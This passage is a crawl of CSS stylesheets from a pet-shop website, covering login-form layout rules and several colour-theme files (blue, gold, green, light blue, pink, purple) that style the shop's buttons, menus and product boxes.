    overflow: hidden;
    border: 4px solid #eee;
}
.user-login-area .container .user {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
}
.login-logo{
  margin-bottom: 20px;
  text-align: center;
}
.login-logo img {
    max-width: 150px;
}
.user-login-area .container .user .formBx form {
    width: 100%;
}
.user-login-area .container .user .imgBx {
  position: relative;
  width: 50%;
  height: 100%;
  background: #ff0;
  transition: 0.5s;
}
.user-login-area .container .user .imgBx img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.user-login-area .container .user .formBx {
  position: relative;
  width: 50%;
  height: 100%;
  background: #fff;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 40px;
  transition: 0.5s;
}
.user-login-area .container .user .formBx form h2 {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 2px;
  text-align: center;
  width: 100%;
  margin-bottom: 10px;
  color: #555;
}
.user-login-area .theme-input-box {
    margin-top: 15px;
}
.user-login-area .theme-input-box .theme-btn {
    width: 100%;
    padding: 10px 15px;
}
.user-login-area .container .user .formBx form .signup {
    position: relative;
    margin-top: 20px;
    font-size: 12px;
    letter-spacing: 1px;
    color: #000;
    text-transform: uppercase;
    font-weight: 600;
}
.user-login-area .container .user .formBx form .signup a {
    font-weight: 600;
    text-decoration: none;
    color: #f7941d;
}
.user-login-area .container .signupBx {
  pointer-events: none;
}
.user-login-area .container.active .signupBx {
  pointer-events: initial;
}
.user-login-area .container .signupBx .formBx {
  left: 100%;
}
.user-login-area .container.active .signupBx .formBx {
  left: 0;
}
.user-login-area .container .signupBx .imgBx {
  left: -100%;
}
.user-login-area .container.active .signupBx .imgBx {
  left: 0%;
}
.user-login-area .container .signinBx .formBx {
  left: 0%;
}
.user-login-area .container.active .signinBx .formBx {
  left: 100%;
}
.user-login-area .container .signinBx .imgBx {
  left: 0%;
}
.user-login-area .container.active .signinBx .imgBx {
  left: -100%;
}
@media (max-width: 991px) {
  .user-login-area .container {
    max-width: 400px;
  }
  .user-login-area .container .imgBx {
    display: none;
  }
  .user-login-area .container .user .formBx {
    width: 100%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://zoo-lapki.ru/template/css/color/theme-blue.css
body_size: 1181
content:
.theme-blue .header-top{
	background-image: url(../../images/blue-header-bg.png);
}
.theme-blue span.theme-logo{
	background-image: url(../../images/blue-logo.png);	
}
.theme-blue .slider-area .owl-nav button > span.sl-arrow-left {
	background-image: url(../../images/blue-arrow-left.svg);	
}
.theme-blue .slider-area .owl-nav button > span.sl-arrow-right {
	background-image: url(../../images/blue-arrow-right.svg);	
}
.theme-blue .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link:hover, 
.theme-blue .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link.active,
.theme-blue .banner-box .banner-description > span,
.theme-blue .theme-btn:hover,
.theme-blue .furry-friend-content .furry-top-title .theme-description,
.theme-blue .theme-title > a:hover,
.theme-blue .product-box .pro-whislist-ico,
.theme-blue .product-box .product-content > span,
.theme-blue .product-box .product-content .product-ratting > i.ratting-active, 
.theme-blue .cart-pro-content .product-ratting > i.ratting-active,
.theme-blue .special-discount-box h4,
.theme-blue .blog-meta > span,
.theme-blue .blog-read-more-btn > a,
.theme-blue .footer-content ul li > a > i,
.theme-blue .footer-title .theme-title > i,
.theme-blue .slide-content ul li .slide-remove-btn,
.theme-blue .testimonial-text span,
.theme-blue .shopping-cart-table table > tbody > tr > td .cart-subtotal, 
.theme-blue .theme-table table > tbody > tr > td > .cart-subtotal,
.theme-blue .shopping-cart-box.widget-box .widget .subtotal-content ul li span,
.theme-blue .user-login-area .container .user .formBx form .signup a,
.theme-blue .content-404 .sub-link a,
.theme-blue .faq-page-area .faq-service-box .faq-call p,
.theme-blue .sidebar-widget-box > .sidebar-category > li > a.active > span,
.theme-blue .short-tab .nav-tabs .nav-item .nav-link.active,
.theme-blue .shop-detail-content .product-ratting > i.ratting-active,
.theme-blue .review-ratting-box .product-ratting > i.ratting-active,
.theme-blue .widget-tag li a:hover,
.theme-blue .social-icons li a,
.theme-blue .social-icons li a i,
.theme-blue .small-title,
.theme-blue .footer-content ul li > a:hover,
.theme-blue .sidebar-widget-box > .sidebar-category > li > a:hover, 
.theme-blue .sidebar-widget-box > .sidebar-category > li > a.active, 
.theme-blue .product-sidebar-size .sidebar-widget-box ul > li > a:hover, 
.theme-blue .product-sidebar-size .sidebar-widget-box ul > li:hover,
.theme-blue .order-tracking-box .order-tracking-header h2,
.theme-blue .search-page-box h2 > b{
	color: #3b87ca;
}
.theme-blue .header-right-btn > ul > li > a > .budge,
.theme-blue .switch-button,
.theme-blue .product-box .prr-new-label,
.theme-blue .social-media-box > .social-icon > li > a:hover,
.theme-blue .slide-header,
.theme-blue .owl-dots .owl-dot.active,
.theme-blue .about-service-box .service-box .service-icon,
.theme-blue .custom-checkbox .custom-control-input:checked~.custom-control-label::before, 
.theme-blue .custom-control-input:active~.custom-control-label::before, 
.theme-blue .custom-radio .custom-control-input:checked~.custom-control-label::before,
.theme-blue .faq-box .faq-box-list a.active,
.theme-blue .sidebar-widget .widget-title::after,
.theme-blue .product-sidebar-tag .sidebar-widget-box > ul > li:hover > a, 
.theme-blue .product-sidebar-tag .sidebar-widget-box > ul > li > a.active,
.theme-blue .theme-pagination .pagination .page-item .page-link:hover, 
.theme-blue .theme-pagination .pagination .page-item .page-link.active,
.theme-blue .product-weight ul > li > a:hover, 
.theme-blue .product-weight ul > li > a.active,
.theme-blue .order-tracking-chart::after,
.theme-blue .order-tracking-chart > .order-tracking-chart-box.active::before{
	background-color: #3b87ca;	
}
.theme-blue .theme-btn,
.theme-blue .product-box .pro-whislist-ico.whislist-show,
.theme-blue .footer-newsletter .subscribe-btn,
.theme-blue .theme-input-box .page-serach-btn,
.theme-blue .widget-tag .widget-tag li > a:hover,
.theme-blue .social-icons li a:hover{
	background-color: #3b87ca;
	border-color: #3b87ca;
}
.theme-blue .nav.nav-tabs.pet-tab-box .nav-item > .nav-link.active,
.theme-blue .blog-post-content blockquote p,
.theme-blue .social-icons li a,
.theme-blue #days .second-bg, 
.theme-blue #hours .second-bg, 
.theme-blue #minutes .second-bg, 
.theme-blue #months .second-bg, 
.theme-blue #seconds .second-bg, 
.theme-blue #years .second-bg,
.theme-blue #days .first-bg, 
.theme-blue #hours .first-bg, 
.theme-blue #minutes .first-bg, 
.theme-blue #months .first-bg, 
.theme-blue #seconds .first-bg, 
.theme-blue #years .first-bg{
	border-color: #3b87ca;
}
.theme-blue .nav.nav-tabs.pet-tab-box .nav-item > .nav-link::before{
	border-top: 15px solid #3b87ca;
}
.theme-blue .page-up-box{
	color: #3b87ca !important;
}
.theme-blue .pro-detail-tab .nav-tabs .nav-item .nav-link.active{
	background-color: #3b87ca;
    border-color: #3b87ca #3b87ca #3b87ca;
}

--- FILE ---
content_type: text/css
request_url: https://zoo-lapki.ru/template/css/color/theme-gold.css
body_size: 1183
content:
.theme-gold .header-top{
	background-image: url(../../images/gold-header-bg.png);
}
.theme-gold span.theme-logo{
	background-image: url(../../images/gold-logo.png);	
}
.theme-gold .slider-area .owl-nav button > span.sl-arrow-left {
	background-image: url(../../images/gold-arrow-left.svg);	
}
.theme-gold .slider-area .owl-nav button > span.sl-arrow-right {
	background-image: url(../../images/gold-arrow-right.svg);	
}
.theme-gold .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link:hover, 
.theme-gold .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link.active,
.theme-gold .banner-box .banner-description > span,
.theme-gold .theme-btn:hover,
.theme-gold .furry-friend-content .furry-top-title .theme-description,
.theme-gold .theme-title > a:hover,
.theme-gold .product-box .pro-whislist-ico,
.theme-gold .product-box .product-content > span,
.theme-gold .product-box .product-content .product-ratting > i.ratting-active, 
.theme-gold .cart-pro-content .product-ratting > i.ratting-active,
.theme-gold .special-discount-box h4,
.theme-gold .blog-meta > span,
.theme-gold .blog-read-more-btn > a,
.theme-gold .footer-content ul li > a > i,
.theme-gold .footer-title .theme-title > i,
.theme-gold .slide-content ul li .slide-remove-btn,
.theme-gold .testimonial-text span,
.theme-gold .shopping-cart-table table > tbody > tr > td .cart-subtotal, 
.theme-gold .theme-table table > tbody > tr > td > .cart-subtotal,
.theme-gold .shopping-cart-box.widget-box .widget .subtotal-content ul li span,
.theme-gold .user-login-area .container .user .formBx form .signup a,
.theme-gold .content-404 .sub-link a,
.theme-gold .faq-page-area .faq-service-box .faq-call p,
.theme-gold .sidebar-widget-box > .sidebar-category > li > a.active > span,
.theme-gold .short-tab .nav-tabs .nav-item .nav-link.active,
.theme-gold .shop-detail-content .product-ratting > i.ratting-active,
.theme-gold .review-ratting-box .product-ratting > i.ratting-active,
.theme-gold .widget-tag li a:hover,
.theme-gold .social-icons li a,
.theme-gold .social-icons li a i,
.theme-gold .small-title,
.theme-gold .footer-content ul li > a:hover,
.theme-gold .sidebar-widget-box > .sidebar-category > li > a:hover, 
.theme-gold .sidebar-widget-box > .sidebar-category > li > a.active, 
.theme-gold .product-sidebar-size .sidebar-widget-box ul > li > a:hover, 
.theme-gold .product-sidebar-size .sidebar-widget-box ul > li:hover,
.theme-gold .order-tracking-box .order-tracking-header h2,
.theme-gold .search-page-box h2 > b{
	color: #c79864;
}
.theme-gold .header-right-btn > ul > li > a > .budge,
.theme-gold .switch-button,
.theme-gold .product-box .prr-new-label,
.theme-gold .social-media-box > .social-icon > li > a:hover,
.theme-gold .slide-header,
.theme-gold .owl-dots .owl-dot.active,
.theme-gold .about-service-box .service-box .service-icon,
.theme-gold .custom-checkbox .custom-control-input:checked~.custom-control-label::before, 
.theme-gold .custom-control-input:active~.custom-control-label::before, 
.theme-gold .custom-radio .custom-control-input:checked~.custom-control-label::before,
.theme-gold .faq-box .faq-box-list a.active,
.theme-gold .sidebar-widget .widget-title::after,
.theme-gold .product-sidebar-tag .sidebar-widget-box > ul > li:hover > a, 
.theme-gold .product-sidebar-tag .sidebar-widget-box > ul > li > a.active,
.theme-gold .theme-pagination .pagination .page-item .page-link:hover, 
.theme-gold .theme-pagination .pagination .page-item .page-link.active,
.theme-gold .product-weight ul > li > a:hover, 
.theme-gold .product-weight ul > li > a.active,
.theme-gold .order-tracking-chart::after,
.theme-gold .order-tracking-chart > .order-tracking-chart-box.active::before{
	background-color: #c79864;	
}
.theme-gold .theme-btn,
.theme-gold .product-box .pro-whislist-ico.whislist-show,
.theme-gold .footer-newsletter .subscribe-btn,
.theme-gold .theme-input-box .page-serach-btn,
.theme-gold .widget-tag .widget-tag li > a:hover,
.theme-gold .social-icons li a:hover{
	background-color: #c79864;
	border-color: #c79864;
}
.theme-gold .nav.nav-tabs.pet-tab-box .nav-item > .nav-link.active,
.theme-gold .blog-post-content blockquote p,
.theme-gold .social-icons li a,
.theme-gold #days .second-bg, 
.theme-gold #hours .second-bg, 
.theme-gold #minutes .second-bg, 
.theme-gold #months .second-bg, 
.theme-gold #seconds .second-bg, 
.theme-gold #years .second-bg,
.theme-gold #days .first-bg, 
.theme-gold #hours .first-bg, 
.theme-gold #minutes .first-bg, 
.theme-gold #months .first-bg, 
.theme-gold #seconds .first-bg, 
.theme-gold #years .first-bg{
	border-color: #c79864;
}
.theme-gold .nav.nav-tabs.pet-tab-box .nav-item > .nav-link::before{
	border-top: 15px solid #c79864;
}
.theme-gold .page-up-box{
	color: #c79864 !important;
}
.theme-gold .pro-detail-tab .nav-tabs .nav-item .nav-link.active{
	background-color: #c79864;
    border-color: #c79864 #c79864 #c79864;
}

--- FILE ---
content_type: text/css
request_url: https://zoo-lapki.ru/template/css/color/theme-green.css
body_size: 1187
content:
.theme-green .header-top{
	background-image: url(../../images/green-header-bg.png);
}
.theme-green span.theme-logo{
	background-image: url(../../images/green-logo.png);	
}
.theme-green .slider-area .owl-nav button > span.sl-arrow-left {
	background-image: url(../../images/green-arrow-left.svg);	
}
.theme-green .slider-area .owl-nav button > span.sl-arrow-right {
	background-image: url(../../images/green-arrow-right.svg);	
}
.theme-green .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link:hover, 
.theme-green .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link.active,
.theme-green .banner-box .banner-description > span,
.theme-green .theme-btn:hover,
.theme-green .furry-friend-content .furry-top-title .theme-description,
.theme-green .theme-title > a:hover,
.theme-green .product-box .pro-whislist-ico,
.theme-green .product-box .product-content > span,
.theme-green .product-box .product-content .product-ratting > i.ratting-active, 
.theme-green .cart-pro-content .product-ratting > i.ratting-active,
.theme-green .special-discount-box h4,
.theme-green .blog-meta > span,
.theme-green .blog-read-more-btn > a,
.theme-green .footer-content ul li > a > i,
.theme-green .footer-title .theme-title > i,
.theme-green .slide-content ul li .slide-remove-btn,
.theme-green .testimonial-text span,
.theme-green .shopping-cart-table table > tbody > tr > td .cart-subtotal, 
.theme-green .theme-table table > tbody > tr > td > .cart-subtotal,
.theme-green .shopping-cart-box.widget-box .widget .subtotal-content ul li span,
.theme-green .user-login-area .container .user .formBx form .signup a,
.theme-green .content-404 .sub-link a,
.theme-green .faq-page-area .faq-service-box .faq-call p,
.theme-green .sidebar-widget-box > .sidebar-category > li > a.active > span,
.theme-green .short-tab .nav-tabs .nav-item .nav-link.active,
.theme-green .shop-detail-content .product-ratting > i.ratting-active,
.theme-green .review-ratting-box .product-ratting > i.ratting-active,
.theme-green .widget-tag li a:hover,
.theme-green .social-icons li a,
.theme-green .social-icons li a i,
.theme-green .small-title,
.theme-green .footer-content ul li > a:hover,
.theme-green .sidebar-widget-box > .sidebar-category > li > a:hover, 
.theme-green .sidebar-widget-box > .sidebar-category > li > a.active, 
.theme-green .product-sidebar-size .sidebar-widget-box ul > li > a:hover, 
.theme-green .product-sidebar-size .sidebar-widget-box ul > li:hover,
.theme-green .order-tracking-box .order-tracking-header h2,
.theme-green .search-page-box h2 > b{
	color: #31b164;
}
.theme-green .header-right-btn > ul > li > a > .budge,
.theme-green .switch-button,
.theme-green .product-box .prr-new-label,
.theme-green .social-media-box > .social-icon > li > a:hover,
.theme-green .slide-header,
.theme-green .owl-dots .owl-dot.active,
.theme-green .about-service-box .service-box .service-icon,
.theme-green .custom-checkbox .custom-control-input:checked~.custom-control-label::before, 
.theme-green .custom-control-input:active~.custom-control-label::before, 
.theme-green .custom-radio .custom-control-input:checked~.custom-control-label::before,
.theme-green .faq-box .faq-box-list a.active,
.theme-green .sidebar-widget .widget-title::after,
.theme-green .product-sidebar-tag .sidebar-widget-box > ul > li:hover > a, 
.theme-green .product-sidebar-tag .sidebar-widget-box > ul > li > a.active,
.theme-green .theme-pagination .pagination .page-item .page-link:hover, 
.theme-green .theme-pagination .pagination .page-item .page-link.active,
.theme-green .product-weight ul > li > a:hover, 
.theme-green .product-weight ul > li > a.active,
.theme-green .order-tracking-chart::after,
.theme-green .order-tracking-chart > .order-tracking-chart-box.active::before{
	background-color: #31b164;	
}
.theme-green .theme-btn,
.theme-green .product-box .pro-whislist-ico.whislist-show,
.theme-green .footer-newsletter .subscribe-btn,
.theme-green .theme-input-box .page-serach-btn,
.theme-green .widget-tag .widget-tag li > a:hover,
.theme-green .social-icons li a:hover{
	background-color: #31b164;
	border-color: #31b164;
}
.theme-green .nav.nav-tabs.pet-tab-box .nav-item > .nav-link.active,
.theme-green .blog-post-content blockquote p,
.theme-green .social-icons li a,
.theme-green #days .second-bg, 
.theme-green #hours .second-bg, 
.theme-green #minutes .second-bg, 
.theme-green #months .second-bg, 
.theme-green #seconds .second-bg, 
.theme-green #years .second-bg,
.theme-green #days .first-bg, 
.theme-green #hours .first-bg, 
.theme-green #minutes .first-bg, 
.theme-green #months .first-bg, 
.theme-green #seconds .first-bg, 
.theme-green #years .first-bg{
	border-color: #31b164;
}
.theme-green .nav.nav-tabs.pet-tab-box .nav-item > .nav-link::before{
	border-top: 15px solid #31b164;
}
.theme-green .page-up-box{
	color: #31b164 !important;
}
.theme-green .pro-detail-tab .nav-tabs .nav-item .nav-link.active{
	background-color: #31b164;
    border-color: #31b164 #31b164 #31b164;
}

--- FILE ---
content_type: text/css
request_url: https://zoo-lapki.ru/template/css/color/theme-light-blue.css
body_size: 1195
content:
.theme-light-blue .header-top{
	background-image: url(../../images/light-blue-header-bg.png);
}
.theme-light-blue span.theme-logo{
	background-image: url(../../images/light-blue-logo.png);	
}
.theme-light-blue .slider-area .owl-nav button > span.sl-arrow-left {
	background-image: url(../../images/light-blue-arrow-left.svg);	
}
.theme-light-blue .slider-area .owl-nav button > span.sl-arrow-right {
	background-image: url(../../images/light-blue-arrow-right.svg);	
}
.theme-light-blue .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link:hover, 
.theme-light-blue .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link.active,
.theme-light-blue .banner-box .banner-description > span,
.theme-light-blue .theme-btn:hover,
.theme-light-blue .furry-friend-content .furry-top-title .theme-description,
.theme-light-blue .theme-title > a:hover,
.theme-light-blue .product-box .pro-whislist-ico,
.theme-light-blue .product-box .product-content > span,
.theme-light-blue .product-box .product-content .product-ratting > i.ratting-active, 
.theme-light-blue .cart-pro-content .product-ratting > i.ratting-active,
.theme-light-blue .special-discount-box h4,
.theme-light-blue .blog-meta > span,
.theme-light-blue .blog-read-more-btn > a,
.theme-light-blue .footer-content ul li > a > i,
.theme-light-blue .footer-title .theme-title > i,
.theme-light-blue .slide-content ul li .slide-remove-btn,
.theme-light-blue .testimonial-text span,
.theme-light-blue .shopping-cart-table table > tbody > tr > td .cart-subtotal, 
.theme-light-blue .theme-table table > tbody > tr > td > .cart-subtotal,
.theme-light-blue .shopping-cart-box.widget-box .widget .subtotal-content ul li span,
.theme-light-blue .user-login-area .container .user .formBx form .signup a,
.theme-light-blue .content-404 .sub-link a,
.theme-light-blue .faq-page-area .faq-service-box .faq-call p,
.theme-light-blue .sidebar-widget-box > .sidebar-category > li > a.active > span,
.theme-light-blue .short-tab .nav-tabs .nav-item .nav-link.active,
.theme-light-blue .shop-detail-content .product-ratting > i.ratting-active,
.theme-light-blue .review-ratting-box .product-ratting > i.ratting-active,
.theme-light-blue .widget-tag li a:hover,
.theme-light-blue .social-icons li a,
.theme-light-blue .social-icons li a i,
.theme-light-blue .small-title,
.theme-light-blue .footer-content ul li > a:hover,
.theme-light-blue .sidebar-widget-box > .sidebar-category > li > a:hover, 
.theme-light-blue .sidebar-widget-box > .sidebar-category > li > a.active, 
.theme-light-blue .product-sidebar-size .sidebar-widget-box ul > li > a:hover, 
.theme-light-blue .product-sidebar-size .sidebar-widget-box ul > li:hover,
.theme-light-blue .order-tracking-box .order-tracking-header h2,
.theme-light-blue .search-page-box h2 > b{
	color: #37b8df;
}
.theme-light-blue .header-right-btn > ul > li > a > .budge,
.theme-light-blue .switch-button,
.theme-light-blue .product-box .prr-new-label,
.theme-light-blue .social-media-box > .social-icon > li > a:hover,
.theme-light-blue .slide-header,
.theme-light-blue .owl-dots .owl-dot.active,
.theme-light-blue .about-service-box .service-box .service-icon,
.theme-light-blue .custom-checkbox .custom-control-input:checked~.custom-control-label::before, 
.theme-light-blue .custom-control-input:active~.custom-control-label::before, 
.theme-light-blue .custom-radio .custom-control-input:checked~.custom-control-label::before,
.theme-light-blue .faq-box .faq-box-list a.active,
.theme-light-blue .sidebar-widget .widget-title::after,
.theme-light-blue .product-sidebar-tag .sidebar-widget-box > ul > li:hover > a, 
.theme-light-blue .product-sidebar-tag .sidebar-widget-box > ul > li > a.active,
.theme-light-blue .theme-pagination .pagination .page-item .page-link:hover, 
.theme-light-blue .theme-pagination .pagination .page-item .page-link.active,
.theme-light-blue .product-weight ul > li > a:hover, 
.theme-light-blue .product-weight ul > li > a.active,
.theme-light-blue .order-tracking-chart::after,
.theme-light-blue .order-tracking-chart > .order-tracking-chart-box.active::before{
	background-color: #37b8df;	
}
.theme-light-blue .theme-btn,
.theme-light-blue .product-box .pro-whislist-ico.whislist-show,
.theme-light-blue .footer-newsletter .subscribe-btn,
.theme-light-blue .theme-input-box .page-serach-btn,
.theme-light-blue .widget-tag .widget-tag li > a:hover,
.theme-light-blue .social-icons li a:hover{
	background-color: #37b8df;
	border-color: #37b8df;
}
.theme-light-blue .nav.nav-tabs.pet-tab-box .nav-item > .nav-link.active,
.theme-light-blue .blog-post-content blockquote p,
.theme-light-blue .social-icons li a,
.theme-light-blue #days .second-bg, 
.theme-light-blue #hours .second-bg, 
.theme-light-blue #minutes .second-bg, 
.theme-light-blue #months .second-bg, 
.theme-light-blue #seconds .second-bg, 
.theme-light-blue #years .second-bg,
.theme-light-blue #days .first-bg, 
.theme-light-blue #hours .first-bg, 
.theme-light-blue #minutes .first-bg, 
.theme-light-blue #months .first-bg, 
.theme-light-blue #seconds .first-bg, 
.theme-light-blue #years .first-bg{
	border-color: #37b8df;
}
.theme-light-blue .nav.nav-tabs.pet-tab-box .nav-item > .nav-link::before{
	border-top: 15px solid #37b8df;
}
.theme-light-blue .page-up-box{
	color: #37b8df !important;
}
.theme-light-blue .pro-detail-tab .nav-tabs .nav-item .nav-link.active{
	background-color: #37b8df;
    border-color: #37b8df #37b8df #37b8df;
}

--- FILE ---
content_type: text/css
request_url: https://zoo-lapki.ru/template/css/color/theme-pink.css
body_size: 1185
content:
.theme-pink .header-top{
	background-image: url(../../images/pink-header-bg.png);
}
.theme-pink span.theme-logo{
	background-image: url(../../images/pink-logo.png);	
}
.theme-pink .slider-area .owl-nav button > span.sl-arrow-left {
	background-image: url(../../images/pink-arrow-left.svg);	
}
.theme-pink .slider-area .owl-nav button > span.sl-arrow-right {
	background-image: url(../../images/pink-arrow-right.svg);	
}
.theme-pink .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link:hover, 
.theme-pink .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link.active,
.theme-pink .banner-box .banner-description > span,
.theme-pink .theme-btn:hover,
.theme-pink .furry-friend-content .furry-top-title .theme-description,
.theme-pink .theme-title > a:hover,
.theme-pink .product-box .pro-whislist-ico,
.theme-pink .product-box .product-content > span,
.theme-pink .product-box .product-content .product-ratting > i.ratting-active, 
.theme-pink .cart-pro-content .product-ratting > i.ratting-active,
.theme-pink .special-discount-box h4,
.theme-pink .blog-meta > span,
.theme-pink .blog-read-more-btn > a,
.theme-pink .footer-content ul li > a > i,
.theme-pink .footer-title .theme-title > i,
.theme-pink .slide-content ul li .slide-remove-btn,
.theme-pink .testimonial-text span,
.theme-pink .shopping-cart-table table > tbody > tr > td .cart-subtotal, 
.theme-pink .theme-table table > tbody > tr > td > .cart-subtotal,
.theme-pink .shopping-cart-box.widget-box .widget .subtotal-content ul li span,
.theme-pink .user-login-area .container .user .formBx form .signup a,
.theme-pink .content-404 .sub-link a,
.theme-pink .faq-page-area .faq-service-box .faq-call p,
.theme-pink .sidebar-widget-box > .sidebar-category > li > a.active > span,
.theme-pink .short-tab .nav-tabs .nav-item .nav-link.active,
.theme-pink .shop-detail-content .product-ratting > i.ratting-active,
.theme-pink .review-ratting-box .product-ratting > i.ratting-active,
.theme-pink .widget-tag li a:hover,
.theme-pink .social-icons li a,
.theme-pink .social-icons li a i,
.theme-pink .small-title,
.theme-pink .footer-content ul li > a:hover,
.theme-pink .sidebar-widget-box > .sidebar-category > li > a:hover, 
.theme-pink .sidebar-widget-box > .sidebar-category > li > a.active, 
.theme-pink .product-sidebar-size .sidebar-widget-box ul > li > a:hover, 
.theme-pink .product-sidebar-size .sidebar-widget-box ul > li:hover,
.theme-pink .order-tracking-box .order-tracking-header h2,
.theme-pink .search-page-box h2 > b{
	color: #e65f78;
}
.theme-pink .header-right-btn > ul > li > a > .budge,
.theme-pink .switch-button,
.theme-pink .product-box .prr-new-label,
.theme-pink .social-media-box > .social-icon > li > a:hover,
.theme-pink .slide-header,
.theme-pink .owl-dots .owl-dot.active,
.theme-pink .about-service-box .service-box .service-icon,
.theme-pink .custom-checkbox .custom-control-input:checked~.custom-control-label::before, 
.theme-pink .custom-control-input:active~.custom-control-label::before, 
.theme-pink .custom-radio .custom-control-input:checked~.custom-control-label::before,
.theme-pink .faq-box .faq-box-list a.active,
.theme-pink .sidebar-widget .widget-title::after,
.theme-pink .product-sidebar-tag .sidebar-widget-box > ul > li:hover > a, 
.theme-pink .product-sidebar-tag .sidebar-widget-box > ul > li > a.active,
.theme-pink .theme-pagination .pagination .page-item .page-link:hover, 
.theme-pink .theme-pagination .pagination .page-item .page-link.active,
.theme-pink .product-weight ul > li > a:hover, 
.theme-pink .product-weight ul > li > a.active,
.theme-pink .order-tracking-chart::after,
.theme-pink .order-tracking-chart > .order-tracking-chart-box.active::before{
	background-color: #e65f78;	
}
.theme-pink .theme-btn,
.theme-pink .product-box .pro-whislist-ico.whislist-show,
.theme-pink .footer-newsletter .subscribe-btn,
.theme-pink .theme-input-box .page-serach-btn,
.theme-pink .widget-tag .widget-tag li > a:hover,
.theme-pink .social-icons li a:hover{
	background-color: #e65f78;
	border-color: #e65f78;
}
.theme-pink .nav.nav-tabs.pet-tab-box .nav-item > .nav-link.active,
.theme-pink .blog-post-content blockquote p,
.theme-pink .social-icons li a,
.theme-pink #days .second-bg, 
.theme-pink #hours .second-bg, 
.theme-pink #minutes .second-bg, 
.theme-pink #months .second-bg, 
.theme-pink #seconds .second-bg, 
.theme-pink #years .second-bg,
.theme-pink #days .first-bg, 
.theme-pink #hours .first-bg, 
.theme-pink #minutes .first-bg, 
.theme-pink #months .first-bg, 
.theme-pink #seconds .first-bg, 
.theme-pink #years .first-bg{
	border-color: #e65f78;
}
.theme-pink .nav.nav-tabs.pet-tab-box .nav-item > .nav-link::before{
	border-top: 15px solid #e65f78;
}
.theme-pink .page-up-box{
	color: #e65f78 !important;
}
.theme-pink .pro-detail-tab .nav-tabs .nav-item .nav-link.active{
	background-color: #e65f78;
    border-color: #e65f78 #e65f78 #e65f78;
}

--- FILE ---
content_type: text/css
request_url: https://zoo-lapki.ru/template/css/color/theme-purble.css
body_size: 1186
content:
.theme-purble .header-top{
	background-image: url(../../images/purble-header-bg.png);
}
.theme-purble span.theme-logo{
	background-image: url(../../images/purble-logo.png);	
}
.theme-purble .slider-area .owl-nav button > span.sl-arrow-left {
	background-image: url(../../images/purble-arrow-left.svg);	
}
.theme-purble .slider-area .owl-nav button > span.sl-arrow-right {
	background-image: url(../../images/purble-arrow-right.svg);	
}
.theme-purble .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link:hover, 
.theme-purble .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link.active,
.theme-purble .banner-box .banner-description > span,
.theme-purble .theme-btn:hover,
.theme-purble .furry-friend-content .furry-top-title .theme-description,
.theme-purble .theme-title > a:hover,
.theme-purble .product-box .pro-whislist-ico,
.theme-purble .product-box .product-content > span,
.theme-purble .product-box .product-content .product-ratting > i.ratting-active, 
.theme-purble .cart-pro-content .product-ratting > i.ratting-active,
.theme-purble .special-discount-box h4,
.theme-purble .blog-meta > span,
.theme-purble .blog-read-more-btn > a,
.theme-purble .footer-content ul li > a > i,
.theme-purble .footer-title .theme-title > i,
.theme-purble .slide-content ul li .slide-remove-btn,
.theme-purble .testimonial-text span,
.theme-purble .shopping-cart-table table > tbody > tr > td .cart-subtotal, 
.theme-purble .theme-table table > tbody > tr > td > .cart-subtotal,
.theme-purble .shopping-cart-box.widget-box .widget .subtotal-content ul li span,
.theme-purble .user-login-area .container .user .formBx form .signup a,
.theme-purble .content-404 .sub-link a,
.theme-purble .faq-page-area .faq-service-box .faq-call p,
.theme-purble .sidebar-widget-box > .sidebar-category > li > a.active > span,
.theme-purble .short-tab .nav-tabs .nav-item .nav-link.active,
.theme-purble .shop-detail-content .product-ratting > i.ratting-active,
.theme-purble .review-ratting-box .product-ratting > i.ratting-active,
.theme-purble .widget-tag li a:hover,
.theme-purble .social-icons li a,
.theme-purble .social-icons li a i,
.theme-purble .small-title,
.theme-purble .footer-content ul li > a:hover,
.theme-purble .sidebar-widget-box > .sidebar-category > li > a:hover, 
.theme-purble .sidebar-widget-box > .sidebar-category > li > a.active, 
.theme-purble .product-sidebar-size .sidebar-widget-box ul > li > a:hover, 
.theme-purble .product-sidebar-size .sidebar-widget-box ul > li:hover,
.theme-purble .order-tracking-box .order-tracking-header h2,
.theme-purble .search-page-box h2 > b{
	color: #9644e2;
}
.theme-purble .header-right-btn > ul > li > a > .budge,
.theme-purble .switch-button,
.theme-purble .product-box .prr-new-label,
.theme-purble .social-media-box > .social-icon > li > a:hover,
.theme-purble .slide-header,
.theme-purble .owl-dots .owl-dot.active,
.theme-purble .about-service-box .service-box .service-icon,
.theme-purble .custom-checkbox .custom-control-input:checked~.custom-control-label::before, 
.theme-purble .custom-control-input:active~.custom-control-label::before, 
.theme-purble .custom-radio .custom-control-input:checked~.custom-control-label::before,
.theme-purble .faq-box .faq-box-list a.active,
.theme-purble .sidebar-widget .widget-title::after,
.theme-purble .product-sidebar-tag .sidebar-widget-box > ul > li:hover > a, 
.theme-purble .product-sidebar-tag .sidebar-widget-box > ul > li > a.active,
.theme-purble .theme-pagination .pagination .page-item .page-link:hover, 
.theme-purble .theme-pagination .pagination .page-item .page-link.active,
.theme-purble .product-weight ul > li > a:hover, 
.theme-purble .product-weight ul > li > a.active,
.theme-purble .order-tracking-chart::after,
.theme-purble .order-tracking-chart > .order-tracking-chart-box.active::before{
	background-color: #9644e2;	
}
.theme-purble .theme-btn,
.theme-purble .product-box .pro-whislist-ico.whislist-show,
.theme-purble .footer-newsletter .subscribe-btn,
.theme-purble .theme-input-box .page-serach-btn,
